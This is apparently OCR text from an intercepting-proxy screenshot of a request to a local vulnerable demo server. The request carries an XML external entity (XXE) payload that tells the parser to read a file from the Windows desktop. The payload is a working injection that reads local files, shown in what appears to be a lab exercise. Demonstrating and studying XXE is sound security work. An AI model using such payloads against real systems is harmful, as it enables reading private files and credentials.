 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /domdemo/vul HTTP/1.1
2 Host: 127.0.0.1:8886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 134
10
11 <?xml version="1.0"?>
12 <!DOCTYPE root [
13 <!ENTITY file SYSTEM "file:///C:/Users/powerful/Desktop/test.txt">
14 ]>
15 <root>
&file;
</root>